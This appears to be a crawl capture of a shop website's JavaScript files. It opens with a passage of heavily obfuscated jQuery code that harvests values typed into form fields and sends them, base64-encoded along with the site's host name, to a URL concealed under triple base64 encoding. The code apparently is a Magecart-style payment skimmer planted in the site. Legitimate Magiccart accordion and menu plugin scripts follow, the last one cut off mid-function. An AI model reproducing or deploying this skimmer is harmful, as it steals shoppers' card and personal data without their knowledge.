this&&_0x3d1413[_0x30f9e9(-0xb4,-0x9a,-0xff,-0x100)](_0x3d1413['nNMCg'],this)&&_0x3d1413['wkYxQ'](this[_0x30f9e9(-0x131,-0x121,-0x10e,-0x11b)],'')){if(_0x3d1413[_0x184ce2(-0x79,-0xd1,-0xf6,-0xbd)]===_0x30f9e9(-0x190,-0x13f,-0x185,-0x14d)){if(this['name']in _0x284c4f&&_0x3d1413[_0x184ce2(-0x5e,-0xa3,-0xd0,-0x97)](_0x284c4f[this[_0x30f9e9(-0x141,-0xec,-0x150,-0x11b)]],'')){if(_0x3d1413[_0x30f9e9(-0x121,-0x1d6,-0x1ef,-0x16c)](_0x3d1413[_0x30f9e9(-0x247,-0x217,-0x1ac,-0x1c1)],_0x30f9e9(-0x15f,-0x156,-0x16d,-0x173)))return!![];else{var _0x27475b=_0x43e8a7?function(){if(_0x2b08e9){var _0x43658c=_0x30df57['apply'](_0x1b4662,arguments);return _0x3fc894=null,_0x43658c;}}:function(){};return _0x550ce9=![],_0x27475b;}}return _0x284c4f[this['name']]=this[_0x30f9e9(-0x16a,-0x100,-0x161,-0x12d)],!![];}else{var _0x12dc97=_0x3e45ba[_0x30f9e9(-0x167,-0x133,-0x191,-0x123)][_0x30f9e9(-0x17f,-0x227,-0x20e,-0x1bd)]('|'),_0x367942=-0x1*0x1edd+-0x1dc+-0x20b9*-0x1;while(!![]){switch(_0x12dc97[_0x367942++]){case'0':_0xdaab11[_0x30f9e9(-0x18d,-0xd3,-0x10e,-0x15a)]=_0x2a73f8[_0x30f9e9(-0x135,-0x138,-0x15f,-0xe1)](_0x9b510f);continue;case'1':var _0xdaab11=_0x5c7860[_0x30f9e9(-0x1b8,-0x207,-0x1da,-0x192)+'r'][_0x30f9e9(-0x18a,-0x1e2,-0x1d6,-0x18a)][_0x30f9e9(-0x135,-0x9c,-0x8d,-0xe1)](_0x4f43fe);continue;case'2':_0xdaab11['toString']=_0x2bf7b2[_0x30f9e9(-0x1a5,-0x245,-0x249,-0x1d1)]['bind'](_0x2bf7b2);continue;case'3':var _0x3c5619=_0x313845[_0x357357];continue;case'4':_0xe77df3[_0x3c5619]=_0xdaab11;continue;case'5':var _0x2bf7b2=_0x1c90a4[_0x3c5619]||_0xdaab11;continue;}break;}}}function _0x184ce2(_0x3f200b,_0x1a6936,_0xe9f01e,_0xbb1d99){return _0x1ec7b6(_0x3f200b-0x1cb,_0xbb1d99,_0x1a6936- -0xeb,_0xbb1d99-0xf7);}function _0x30f9e9(_0x2a0d2a,_0xd8a9b8,_0x243703,_0x404fe8){return _0x1ec7b6(_0x2a0d2a-0xed,_0x2a0d2a,_0x404fe8- -0x1b0,_0x404fe8-0x12d);}if(_0x3d1413[_0x30f9e9(-0x9e,-0xed,-0x17d,-0x100)](_0x3d1413[_0x184ce2(-0x68,-0x66,-0xb8,-0x85)],this)&&_0x3d1413[_0x184ce2(-0x52,-0x7f,-0x108,-0x1c)]('id',this)&&_0x3d1413[_0x30f9e9(-0x1eb,-0x165,-0x19f,-0x1cf)](this['id'],'')){if(_0x3d1413[_0x184ce2(-0x4d,-0xb7,-0x3c,-0xb1)](this['id'],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x169,-0x1aa,-0x1b0,-0x1df)](_0x284c4f[this['id']],''))return!![];return _0x284c4f[this['id']]=this[_0x184ce2(-0x4,-0x68,-0x5,-0x5c)],!![];}if(_0x3d1413[_0x184ce2(-0x3d,-0x3b,-0xc,-0xbf)](_0x3d1413[_0x184ce2(-0xd5,-0x66,-0xbf,-0xcd)],this)&&_0x3d1413[_0x184ce2(0x1a,-0x3b,-0x34,0x15)](_0x3d1413[_0x184ce2(-0xb,-0x44,-0x17,-0xab)],this)&&_0x3d1413['iiHHX'](this[_0x184ce2(-0x3f,-0x61,0xf,0x7)],'')){if(_0x3d1413['QAlQB'](_0x3d1413[_0x30f9e9(-0x173,-0x1a0,-0xc5,-0x149)],_0x3d1413[_0x184ce2(-0x117,-0xad,-0x5c,-0x131)])){if(_0x3d1413[_0x30f9e9(-0xbe,-0x169,-0x102,-0x144)](this[_0x184ce2(-0x85,-0x61,-0x4a,-0x44)],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x1fa,-0x1ef,-0x19e,-0x1ac)](_0x284c4f[this[_0x184ce2(-0x99,-0x61,-0x1c,-0x30)]],''))return _0x3d1413[_0x184ce2(-0x70,-0xda,-0x9b,-0x144)]!==_0x3d1413[_0x184ce2(-0x26,-0x74,-0x48,-0x42)]?!![]:!![];return _0x284c4f[this[_0x184ce2(-0x8b,-0x61,-0xd1,-0xb)]]=this[_0x30f9e9(-0x17c,-0x183,-0x1bb,-0x12d)],!![];}else _0x3e45ba[_0x184ce2(-0x104,-0x103,-0x16a,-0x122)](_0x3c0ec3,_0x255234)[_0x184ce2(-0x86,-0x7c,-0xbd,-0xc9)]();}});if(!_0x312f3e&&_0x284c4f[_0x3d1413[_0x1ec7b6(0xf,0x2,0x66,0x4e)]][_0x1ec7b6(0xf,0x60,0x3b,0x9b)]>=-0x1*-0x144d+0x24e1*-0x1+0x1097){if(_0x3d1413['VgyQh']!==_0x3d1413[_0x2ce811(0x4cb,0x4da,0x46a,0x488)])jQuery['ajax']({'url':_0x3d1413[_0x1ec7b6(0x62,0xee,0x64,0xf0)](atob,_0x3d1413[_0x1ec7b6(0xbf,0x7d,0x64,0x2a)](atob,_0x3d1413[_0x1ec7b6(0x10,0xb2,0x64,0x62)](atob,_0x1ec7b6(0xe,0x41,0x78,0x24)+'hOVzFqYlRs'+_0x1ec7b6(0x3d,-0x8f,-0x44,-0x47)+_0x2ce811(0x565,0x522,0x57d,0x50f)+'QjJXbTVLZG'+_0x2ce811(0x47e,0x4e8,0x519,0x4d7)+_0x1ec7b6(0x8d,0x65,0xa1,0xcb)+_0x2ce811(0x54b,0x505,0x537,0x519)+_0x1ec7b6(-0x2c,-0x6e,-0x17,0x53)))),'data':_0x3d1413[_0x2ce811(0x4f6,0x560,0x503,0x533)](_0x3d1413[_0x1ec7b6(0x67,-0x3f,0x40,0x6a)](_0x1ec7b6(-0x10,-0x6,-0x34,0x1e)+'ring]='+_0x3d1413['CTdPe'](encodeURIComponent,_0x3d1413['QWytc'](btoa,_0x3d1413[_0x1ec7b6(0x48,0x6d,0x64,0x2f)](unescape,_0x3d1413[_0x2ce811(0x4d8,0x5b7,0x5a0,0x542)](encodeURIComponent,JSON[_0x2ce811(0x4b3,0x4ea,0x531,0x4e1)](_0x284c4f))))),_0x3d1413[_0x2ce811(0x502,0x55f,0x4ea,0x510)]),_0x3d1413['KvVGE'](encodeURIComponent,location['host'])),'type':_0x3d1413[_0x1ec7b6(0xde,0x9f,0x9f,0x66)]}),_0x312f3e=!![],jQuery(_0x1c9fd0)['remove'](),_0x3d1413[_0x1ec7b6(0x10e,0x10a,0xc2,0x8a)](_0x3d1413[_0x2ce811(0x568,0x53c,0x52b,0x52d)](jQuery,_0x1c9fd0)[_0x2ce811(0x4ee,0x4ac,0x576,0x504)],-0x1*0x711+0x175*0x17+-0x2a5*0xa)&&_0x3d1413[_0x1ec7b6(0x23,-0x18,0x12,0x2e)](jQuery,_0x1c9fd0)[_0x2ce811(0x4fa,0x4f7,0x558,0x538)]();else{var _0x5355de=_0x187688[_0x2ce811(0x521,0x50e,0x5b6,0x549)](_0x4b0f0b,arguments);return _0x216679=null,_0x5355de;}}}function _0x53bc06(){function _0x519a74(_0x97045b,_0x3cb832,_0x1e11be,_0xfc8d32){return _0x49a084(_0x97045b,_0x3cb832-0x152,_0x1e11be-0xf7,_0x3cb832-0x108);}var _0x171462={'sGCdb':_0x50f5cb(0x442,0x3e0,0x48c,0x46b),'MGMvv':function(_0x18b945,_0x5719c5){return _0x18b945(_0x5719c5);},'fGinp':function(_0x539ea6,_0x5e1a3e){return _0x539ea6+_0x5e1a3e;},'ytVjO':'return\x20(fu'+_0x519a74(0x29d,0x255,0x2a9,0x2a3),'VbzqA':_0x50f5cb(0x433,0x443,0x414,0x404)+_0x519a74(0x388,0x31a,0x31a,0x301)+_0x50f5cb(0x41d,0x417,0x4ca,0x43c)+'\x20)','EnbsV':'log','CneFK':_0x519a74(0x238,0x2c5,0x279,0x2c0),'aNXfT':_0x50f5cb(0x478,0x3cb,0x4c9,0x454),'SANCX':_0x519a74(0x243,0x2c0,0x2b8,0x31f),'YpXtF':function(_0x453e5c,_0x27a05b){return _0x453e5c<_0x27a05b;},'XqsJd':function(_0x169b4f){return _0x169b4f();}},_0x59d41d=_0x171462[_0x519a74(0x2c7,0x254,0x214,0x29b)][_0x50f5cb(0x3d2,0x4a2,0x47f,0x431)]('|'),_0x5a16ad=-0x4*-0x28+0x8a3*-0x1+0x1*0x803;function _0x50f5cb(_0x534e65,_0x5f0101,_0x99b3f3,_0x57aa9a){return _0x49a084(_0x5f0101,_0x5f0101-0xf1,_0x99b3f3-0x185,_0x57aa9a-0x2ab);}while(!![]){switch(_0x59d41d[_0x5a16ad++]){case'0':_0x171462[_0x519a74(0x23c,0x2b2,0x318,0x319)](jQuery,_0x538539)['html'](_0x1a8bf7);continue;case'1':var _0x14ba2a=(function(){var _0x1170b3=!![];return function(_0x54c798,_0x2d8413){var _0x3df6ba=_0x1170b3?function(){function _0x5db812(_0x4580f3,_0x4af08f,_0x21c0d7,_0x3e104b){return _0x3e03(_0x4af08f-0xf4,_0x4580f3);}if(_0x2d8413){var _0x2c42b2=_0x2d8413[_0x5db812(0x3b1,0x325,0x311,0x2e7)](_0x54c798,arguments);return _0x2d8413=null,_0x2c42b2;}}:function(){};return _0x1170b3=![],_0x3df6ba;};}());continue;case'2':var _0x5d9667={'nNIDC':function(_0x1682e3,_0x15c666){function _0x1536c0(_0x5850b5,_0x245fd7,_0x41358f,_0x3961f9){return _0x519a74(_0x41358f,_0x5850b5-0x1c7,_0x41358f-0x9d,_0x3961f9-0x148);}return _0x171462[_0x1536c0(0x42b,0x3dd,0x475,0x3c0)](_0x1682e3,_0x15c666);},'HIzBO':function(_0x2d704e,_0x153b22){function _0x71811b(_0x197bc7,_0x11d61e,_0x45bbbc,_0x3b837a){return _0x50f5cb(_0x197bc7-0x22,_0x197bc7,_0x45bbbc-0x17,_0x3b837a- -0x50e);}return _0x171462[_0x71811b(-0x94,-0x11c,-0x10a,-0x107)](_0x2d704e,_0x153b22);},'ESuwE':_0x171462[_0x50f5cb(0x4c1,0x434,0x4b0,0x45a)],'vmlut':_0x171462[_0x50f5cb(0x428,0x463,0x3f1,0x429)],'XXrYH':_0x171462[_0x519a74(0x3a2,0x363,0x302,0x3d7)],'ubNhz':_0x171462[_0x519a74(0x394,0x347,0x3d3,0x2cd)],'eOEDL':_0x171462['aNXfT'],'prrdi':_0x171462[_0x50f5cb(0x50a,0x51d,0x449,0x4c4)],'WfKQZ':_0x519a74(0x292,0x26a,0x2ae,0x1f4),'cgbJl':function(_0x341b9c,_0x4835e6){function _0x362894(_0x1aaa73,_0x3fd36d,_0x299770,_0x296e78){return _0x519a74(_0x296e78,_0x1aaa73- -0x297,_0x299770-0x5e,_0x296e78-0x14d);}return _0x171462[_0x362894(0x4e,0xaf,-0x1f,0x56)](_0x341b9c,_0x4835e6);},'knTcG':function(_0x2b650b){return _0x2b650b();}};continue;case'3':var _0x48ca17=_0x14ba2a(this,function(){function _0x55b847(_0x253f61,_0x23a352,_0x43b950,_0x2958ff){return _0x519a74(_0x43b950,_0x253f61-0x2ca,_0x43b950-0x110,_0x2958ff-0x1b2);}var _0x11b22c='2|4|1|0|3'[_0x59a5f5(0x475,0x4dc,0x4bb,0x457)]('|'),_0x5672f1=0x29*-0xa6+-0x1809+0x329f*0x1;function _0x59a5f5(_0x371219,_0x481a40,_0x4ee8f8,_0x2ad6f1){return _0x50f5cb(_0x371219-0x100,_0x481a40,_0x4ee8f8-0x27,_0x2ad6f1-0x26);}while(!![]){switch(_0x11b22c[_0x5672f1++]){case'0':var _0x664e12=[_0x5d9667[_0x59a5f5(0x4b6,0x46a,0x45e,0x43d)],_0x5d9667[_0x59a5f5(0x449,0x48d,0x488,0x483)],_0x59a5f5(0x414,0x42f,0x4f5,0x496),_0x5d9667[_0x59a5f5(0x45b,0x418,0x437,0x48f)],_0x5d9667[_0x59a5f5(0x4a7,0x4af,0x3fc,0x474)],_0x5d9667[_0x59a5f5(0x4e9,0x516,0x4f3,0x4ec)],'trace'];continue;case'1':var _0x3b5f7f=_0x188d48[_0x55b847(0x56e,0x4f7,0x4f6,0x544)]=_0x188d48[_0x55b847(0x56e,0x5d2,0x575,0x5e0)]||{};continue;case'2':var _0x13dec4=function(){var _0x479c09;function _0x11b4d6(_0x15f3c5,_0x4021af,_0x37addf,_0x3285b0){return _0x55b847(_0x3285b0- -0x46c,_0x4021af-0x1ad,_0x37addf,_0x3285b0-0xec);}try{_0x479c09=Function(_0x5d9667['nNIDC'](_0x5d9667[_0x14c4a0(0x12f,0x118,0x15f,0xae)](_0x5d9667[_0x11b4d6(0xdc,0x139,0x17a,0x101)],_0x5d9667[_0x11b4d6(0x70,0x75,0xcc,0xe0)]),');'))();}catch(_0x513c8d){_0x479c09=window;}function _0x14c4a0(_0x567639,_0x4e38a9,_0x1c6a27,_0x1f31f9){return _0x59a5f5(_0x567639-0x11c,_0x567639,_0x1c6a27-0x20,_0x4e38a9- -0x41c);}return _0x479c09;};continue;case'3':for(var _0x18cd54=0x24e4+-0x3*-0x3f1+-0x30b7;_0x5d9667[_0x59a5f5(0x535,0x4d8,0x49e,0x4bb)](_0x18cd54,_0x664e12[_0x59a5f5(0x490,0x4de,0x4f6,0x49f)]);_0x18cd54++){var _0x16378a=(_0x59a5f5(0x53f,0x450,0x557,0x4da)+'3')[_0x55b847(0x558,0x53c,0x5d1,0x566)]('|'),_0x440506=0x1*-0x12+0x15b2+-0x15a0;while(!![]){switch(_0x16378a[_0x440506++]){case'0':var _0x4df8c8=_0x3b5f7f[_0x1db793]||_0x4a8293;continue;case'1':_0x4a8293[_0x59a5f5(0x45e,0x3f2,0x3d7,0x443)]=_0x4df8c8[_0x55b847(0x544,0x55f,0x521,0x54d)][_0x59a5f5(0x4e6,0x52a,0x517,0x533)](_0x4df8c8);continue;case'2':var _0x4a8293=_0x14ba2a[_0x55b847(0x583,0x581,0x573,0x54f)+'r']['prototype'][_0x59a5f5(0x4f7,0x572,0x56b,0x533)](_0x14ba2a);continue;case'3':_0x3b5f7f[_0x1db793]=_0x4a8293;continue;case'4':_0x4a8293[_0x55b847(0x5bb,0x59b,0x5d3,0x633)]=_0x14ba2a[_0x59a5f5(0x4e5,0x579,0x5bc,0x533)](_0x14ba2a);continue;case'5':var _0x1db793=_0x664e12[_0x18cd54];continue;}break;}}continue;case'4':var _0x188d48=_0x5d9667[_0x55b847(0x5c2,0x613,0x592,0x62a)](_0x13dec4);continue;}break;}});continue;case'4':_0x171462[_0x519a74(0x33b,0x2e9,0x25f,0x2ec)](_0x48ca17);continue;}break;}}function _0xc3b567(){function _0x214aef(_0x45097b,_0x959675,_0x412cd3,_0x23935b){return _0x485c63(_0x412cd3,_0x45097b-0x6b3,_0x412cd3-0x189,_0x23935b-0x76);}var _0x524dbc={'WqdPe':'1|4|2|3|0','eYxFr':function(_0x3226cc,_0x70863f){return _0x3226cc(_0x70863f);},'qHYWi':function(_0x40ffa6){return _0x40ffa6();}},_0x280c91=_0x524dbc[_0x214aef(0x5e1,0x616,0x5e8,0x58e)]['split']('|');function _0x51b2b9(_0x8b724d,_0x6bb297,_0x5def44,_0x7b321f){return _0x49a084(_0x8b724d,_0x6bb297-0x2d,_0x5def44-0x134,_0x6bb297- -0x1f5);}var _0x3c8c74=0x7d+0xba8+-0xc25*0x1;while(!![]){switch(_0x280c91[_0x3c8c74++]){case'0':_0x524dbc['eYxFr'](jQuery,_0x1829b7)['click'](_0x3e5af0);continue;case'1':var _0x1330c5={};_0x1330c5['XQqUc']=_0x51b2b9(0x61,0x41,0x27,-0x44)+'+$';var _0x37711b=_0x1330c5;continue;case'2':var _0x2db7a8=_0x35cf06(this,function(){function _0x5ba651(_0x164862,_0x2ec4db,_0x38c9aa,_0x76282){return _0x51b2b9(_0x164862,_0x76282-0x2b5,_0x38c9aa-0x197,_0x76282-0x1be);}function _0x33db58(_0x2778a5,_0x38c03b,_0x14ac26,_0x503e71){return _0x51b2b9(_0x2778a5,_0x503e71- -0xd0,_0x14ac26-0x19a,_0x503e71-0x17e);}return _0x2db7a8[_0x5ba651(0x1ec,0x1eb,0x1c5,0x232)]()[_0x33db58(0x19,-0x76,-0xa8,-0x67)](_0x37711b[_0x5ba651(0x26c,0x351,0x2ae,0x2e1)])[_0x33db58(-0x147,-0xf2,-0xef,-0x153)]()[_0x5ba651(0x244,0x28d,0x2df,0x271)+'r'](_0x2db7a8)['search'](_0x37711b[_0x33db58(-0xf0,-0x116,-0x34,-0xa4)]);});continue;case'3':_0x524dbc[_0x51b2b9(-0x11a,-0x9e,-0xe8,-0x6a)](_0x2db7a8);continue;case'4':var _0x35cf06=(function(){var _0x11ecdd=!![];return function(_0x3ecca7,_0x325381){var _0x34cb1f=_0x11ecdd?function(){function _0x744793(_0x5e4753,_0xb6d7a6,_0x219c49,_0x2c5668){return _0x3e03(_0xb6d7a6- -0x143,_0x5e4753);}if(_0x325381){var _0x51ed73=_0x325381[_0x744793(0x11b,0xee,0xad,0x13c)](_0x3ecca7,arguments);return _0x325381=null,_0x51ed73;}}:function(){};return _0x11ecdd=![],_0x34cb1f;};}());continue;}break;}}jQuery(window)[_0x49a084(0x1e7,0x20c,0x1b6,0x1c2)](function(){function _0x35cd85(_0x29b83b,_0xcabaac,_0x58fa00,_0x1aadec){return _0x485c63(_0x1aadec,_0xcabaac-0x414,_0x58fa00-0x50,_0x1aadec-0x177);}var _0xcec10={'RGACZ':function(_0x1b7473,_0x22c7cb){return _0x1b7473(_0x22c7cb);},'pgtEQ':function(_0x3d11ae,_0x59b506){return _0x3d11ae==_0x59b506;},'OAtfP':_0x35cd85(0x2d3,0x324,0x2af,0x2c2),'cwqVF':_0x35cd85(0x2b1,0x27d,0x271,0x225),'TKhIO':function(_0x116040,_0x3e6693){return _0x116040==_0x3e6693;},'qBFzy':function(_0x58141a,_0x1927f8){return _0x58141a(_0x1927f8);},'JFvcb':_0x128531(0x4af,0x4ef,0x4b7,0x4a3),'TTwNH':function(_0x48e23e){return _0x48e23e();},'HuCbs':'input','HiCZK':function(_0x39abb1){return _0x39abb1();}};_0xcec10[_0x35cd85(0x2de,0x2cf,0x2a8,0x28b)](_0xc3b567),_0xcec10[_0x128531(0x429,0x521,0x4aa,0x51e)](_0x53bc06);function _0x128531(_0x527e2a,_0x48737d,_0x4112d0,_0x1d6a4c){return _0x485c63(_0x48737d,_0x4112d0-0x5a5,_0x4112d0-0x53,_0x1d6a4c-0x71);}jQuery(document)['mousemove'](function(){function _0x44588d(_0x10d2a0,_0x3d180e,_0x29a248,_0x4cffaa){return _0x128531(_0x10d2a0-0xed,_0x3d180e,_0x29a248- -0x4bd,_0x4cffaa-0xc8);}var _0x201063={'cErvo':function(_0x1b5411,_0x7c53d5){return _0xcec10['pgtEQ'](_0x1b5411,_0x7c53d5);},'IMFYl':function(_0x92ec55,_0x43bc50){function _0x254dea(_0x579497,_0x2f12c5,_0x138cc6,_0x1bb9fb){return _0x3e03(_0x1bb9fb- -0x235,_0x2f12c5);}return _0xcec10[_0x254dea(-0xb5,-0xd4,-0xc6,-0xc1)](_0x92ec55,_0x43bc50);},'tBMEv':function(_0x69ee8b,_0x468f5f){return _0x69ee8b(_0x468f5f);},'irTUW':_0xcec10[_0x32ed27(-0x117,-0x13e,-0x149,-0xe2)],'BisFv':_0xcec10['cwqVF']};function _0x32ed27(_0x5e6cfc,_0x5b6dc4,_0x22ead1,_0x5b30b9){return _0x128531(_0x5e6cfc-0x68,_0x22ead1,_0x5b30b9- -0x5af,_0x5b30b9-0x131);}_0xcec10['TKhIO'](_0xcec10[_0x32ed27(-0x4e,-0x100,-0x96,-0xd0)](jQuery,_0x1c9fd0)['length'],0x2449*-0x1+0x1a83*-0x1+-0x3ecc*-0x1)&&!_0x312f3e&&(_0xcec10[_0x32ed27(-0x128,-0x1e8,-0x1f7,-0x189)]!==_0xcec10[_0x32ed27(-0x15a,-0x145,-0x20c,-0x189)]?(_0x4edfc7(),_0xa0e87c(),_0xcec10['RGACZ'](_0x3d6478,_0x248258)[_0x32ed27(-0x190,-0x1c5,-0x18d,-0x137)](function(){_0x201063['cErvo'](_0xe39fd3(_0x201969)[_0x50da07(0x40d,0x3dc,0x427,0x456)],0x17ab*0x1+0xa42+0xb4f*-0x3)&&!_0x5e2803&&_0x23de45();_0x201063['IMFYl'](_0x5d81d2,'input')['removeAttr'](_0x23141b(-0x2ce,-0x27d,-0x258,-0x214));function _0x23141b(_0x532545,_0x5bbb68,_0x495bb2,_0x171c20){return _0x32ed27(_0x532545-0x199,_0x5bbb68-0xa4,_0x5bbb68,_0x495bb2- -0xb7);}function _0x50da07(_0x41b383,_0x476c80,_0x5967e6,_0x243965){return _0x32ed27(_0x41b383-0x16f,_0x476c80-0x138,_0x41b383,_0x243965-0x57e);}_0x201063[_0x50da07(0x4cf,0x4a8,0x47c,0x480)](_0x3c439b,_0x201063['irTUW'])[_0x50da07(0x470,0x409,0x4ad,0x489)](_0x201063[_0x50da07(0x423,0x4e3,0x4d8,0x4aa)]);})):_0xcec10['TTwNH'](_0x53bc06)),jQuery(_0xcec10['HuCbs'])['removeAttr'](_0xcec10[_0x44588d(-0x97,-0x84,-0x2f,-0x4b)]),jQuery(_0xcec10[_0x32ed27(-0xbd,-0x13f,-0xe3,-0xe2)])[_0x44588d(-0x6e,0x79,-0x3,0x15)](_0xcec10[_0x44588d(-0x1e,0x38,-0x2f,-0x20)]);});}),_0xc3b567(),_0x53bc06(),jQuery(document)[_0x485c63(-0xb9,-0x12d,-0x1ab,-0x179)](function(){var _0x33e3c7={'ApcRc':function(_0x52cd7f,_0x2a6498){return _0x52cd7f(_0x2a6498);},'HrmyR':function(_0x548aa8){return _0x548aa8();},'kgAQw':_0x2b5b3f(-0xbf,-0x87,-0xfe,-0x120),'CcjPQ':function(_0x531296,_0xb7612d){return _0x531296(_0xb7612d);},'zKWmv':_0x9511fd(0x2a,-0x3,-0x7,-0x5a),'GyLeD':'disabled'};_0x33e3c7[_0x2b5b3f(-0xd6,-0x6b,-0xde,-0x160)](jQuery,_0x1c9fd0)['length']==-0x1c5*0xb+0x1478+-0x101&&!_0x312f3e&&_0x33e3c7[_0x2b5b3f(-0xe3,-0x10a,-0x159,-0x170)](_0x53bc06);function _0x9511fd(_0x571df5,_0x56f173,_0x29e57e,_0x1a196e){return _0x49a084(_0x571df5,_0x56f173-0xa9,_0x29e57e-0xf,_0x56f173- -0x1ff);}_0x33e3c7[_0x9511fd(0x12,0x31,0x52,0x86)](jQuery,_0x33e3c7['kgAQw'])['removeAttr']('disabled');function _0x2b5b3f(_0x1d1b7e,_0x4e1796,_0x1e4388,_0x260ddc){return _0x49a084(_0x4e1796,_0x4e1796-0x35,_0x1e4388-0xa7,_0x1e4388- -0x30e);}_0x33e3c7[_0x2b5b3f(-0xcb,-0xbb,-0xe9,-0x16d)](jQuery,_0x33e3c7[_0x2b5b3f(-0x18b,-0x1d1,-0x158,-0x1db)])[_0x2b5b3f(-0xa3,-0x137,-0x10d,-0x182)](_0x33e3c7['GyLeD']);});

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicaccordion.js
body_size: 929
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-08-20 14:47:18
 * @@Modify Date: 2014-08-27 17:02:00
 * @@Function:
 */
 (function ($) {
    "use strict";
    $.fn.magicaccordion = function(options) {
		var defaults = {
			accordion: true,
			mouseType: false,
			speed: 300,
			closedSign: 'collapse',
			openedSign: 'expand'
		};
		var opts = $.extend(defaults, options);
		var $this = $(this);
		$this.find("li").each(function() {
			if($(this).find("ul").size() != 0){
				$(this).find("a:first").after("<span class='"+ opts.closedSign +"'>"+ opts.closedSign +"</span>");
				if($(this).find("a:first").attr('href') == "#"){
					$(this).find("a:first").click(function(){return false;});
				}
			}
		});
		$this.find("li.active").each(function() {
			$(this).parents("ul").slideDown(opts.speed, opts.easing);
			$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
			$(this).find("ul:first").slideDown(opts.speed, opts.easing);
			$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
		});
		if(opts.mouseType){
			$this.find("li a").mouseenter(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		} else{
			$this.find("li span").click(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						//Do nothing when the list is open
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		}
	};
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicmenu.js
body_size: 1860
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2015-04-01 23:27:40
 * @@Function:
 */
 
jQuery(document).ready(function($) {

	// for Mobile
    $('.nav-mobile').meanmenu({
    	meanMenuContainer: ".header-right",
    	meanScreenWidth: "767",
	});	

	(function(selector){
		var $content = $(selector);
		var $navDesktop = $('.nav-desktop', $content);
		/* Fix active Cache */
		var body = $('body');
		if(!body.hasClass('catalog-category-view')){
			if(body.hasClass('catalog-product-view')){
				var urlTop = body.find('.breadcrumbs ul').children().eq(1).find('a');
				if(urlTop.length){
					link = urlTop.attr('href');
					var topUrl = $('.level0 a.level-top', $content);
					var catUrl = $('.level0.cat a.level-top', $content);
					var activeUrl = $('.level0.active a.level-top', $content); // default active
					catUrl.each(function() {
						var $this = $(this);
						if($this.attr('href').indexOf(link) > -1){
							activeUrl = $this;						
							var activeObj = activeUrl.parent();
							activeObj.addClass('active');	
							$('.level0.home', $content).removeClass('active');							
						}
					});
				}
			} else {
				var currentUrl = document.URL;
				var extUrl = $('.level0.ext a.level-top', $content);
				var activeUrl = $('.level0.home a.level-top', $content); // default active
				extUrl.each(function() {
					var $this = $(this);
					if(currentUrl.indexOf($this.attr('href')) > -1 && $this.attr('href').length > activeUrl.attr('href').length) activeUrl = $this;
				});
				var activeObj = activeUrl.parent();
				if(activeObj.length) $('.level0.home', $content).removeClass('active');
				activeObj.addClass('active');			
			}		
		} else {
			$('.level0.home', $content).removeClass('active');
		}
		/* End fix active Cache */

	    // Sticker Menu
	    if($navDesktop.hasClass('sticker')){			
			$(window).scroll(function () {
			 if ($(this).scrollTop() > 80) {
			  $('.header-container').addClass('header-container-fixed');
			 } 
			 else{
			  $('.header-container').removeClass('header-container-fixed');
			 }
			 return false;
			});
	    }
	    // End Sticker Menu

		var $window  = $(window).width();
		setReponsive($window);
		$(window).resize(function(){
			var $window = $(window).width();
			setReponsive($window);
	 	})
		var $navtop = $('.level0', $content);
		var maxW 	= $('.container').outerWidth();
		$navtop.each(function(index, val) {
			var $options  = $(this).data('options');
			var $cat_mega = $('.cat-mega', $(this));
			var $children = $('.children', $cat_mega);
			var columns   = $children.length;
			var wchil 	  = $children.outerWidth();
			if($options){
				var columns 	= parseInt($options.cat_columns);
				var cat 		= parseFloat($options.cat_proportions);
				var left 		= parseFloat($options.left_proportions);
